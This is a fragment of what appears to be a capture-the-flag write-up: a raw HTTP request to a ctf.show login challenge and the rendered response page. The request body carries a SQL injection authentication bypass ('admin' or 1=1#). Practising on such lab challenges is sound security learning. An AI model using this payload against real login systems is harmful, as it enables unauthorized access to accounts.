 Raw Params Headers Hex
POST / HTTP/1.1
Host: 777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show
Connection: close
Referer: https://777f30b1-a7e1-4e3b-96f0-3e0fbc32c9ac.chall.ctf.show/
Upgrade-Insecure-Requests: 1
username=admin' or 1=1#&password=123
Raw Headers Hex HTML Render
ctf.show_web2
欢迎你，ctfshow
用户名:
密 码:
登陆